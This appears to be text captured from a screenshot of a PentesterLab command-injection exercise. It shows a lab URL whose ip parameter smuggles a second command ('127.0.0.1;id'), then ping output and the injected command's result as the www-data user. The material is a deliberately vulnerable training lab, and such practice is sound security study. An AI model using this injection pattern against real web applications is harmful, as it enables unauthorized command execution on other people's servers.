 192.168.248.130/commandexec/example1.php?ip=127.0.0.1;id
应用 paper 开发技巧 wiki 安全社区 环境安装 漏洞练习 安全社区资讯 个
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.020 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 999ms
rtt min/avg/max/mdev = 0.011/0.015/0.020/0.006 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)